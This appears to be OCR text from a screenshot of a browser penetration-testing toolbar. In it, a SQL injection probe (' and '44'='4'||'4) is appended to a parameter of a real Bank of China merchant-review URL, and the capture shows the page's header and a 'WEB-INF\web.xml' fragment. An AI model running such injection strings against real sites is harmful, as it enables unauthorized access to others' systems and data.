 https://e.boc.cn/ehome/SQISOFT/web/webNew/nSellorMessageList.aspx?ESA_SHOPID=ES0000000080' and '44'='4'||'4
G
INT SQL XSS Encryption Encoding Other
Load URL
https://e.boc.cn/ehome/SQISOFT/web/webNew/nSellorMessageList.aspx?ESA_SHOPID=ES0000000080' and '44'='4'||'4
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
中国银行 BANK OF CHINA 中银易商 Make it Easy e社区 首页
商家评价列表
WS
1
WEB-INF\web.xml